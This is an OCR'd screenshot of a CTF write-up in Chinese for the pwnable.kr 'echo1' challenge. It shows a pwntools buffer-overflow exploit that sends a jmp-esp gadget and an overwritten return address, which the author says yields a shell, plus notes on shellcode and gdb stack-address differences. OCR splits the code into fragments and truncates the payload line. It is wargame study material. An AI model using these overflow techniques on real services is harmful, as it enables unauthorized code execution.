
3
r
=
remote
(
"pwnable.kr"
,
9010
)
4
#r = process("./echo1")
5
6
r
.
recvuntil
(
":"
)
7
r
.
sendline
(
"\xff\xe4"
)
8
9
r
.
recvuntil
(
">"
)
10
r
.
sendline
(
'1'
)
11
r
.
sendline
(
'A'
*
32
+
'AAAAAAAA'
+
'\xa0\x20\x60\x00\x00\x0
12
r
.
interactive
(
)
然后就得到了shell
======update========
后来在网上发现了23字节得shellcode，打算在main函数那
里溢出一下试试，但是发现gdb看到的栈地址跟实际运行时
候的栈地址不一样的，据说因为环境变量引起
（http://stackoverflow.com/questions/17775186/buffer-
overflow-works-in-gdb-but-not-without-
it/17775966#17775966）这里太麻烦了就没有尝试，不过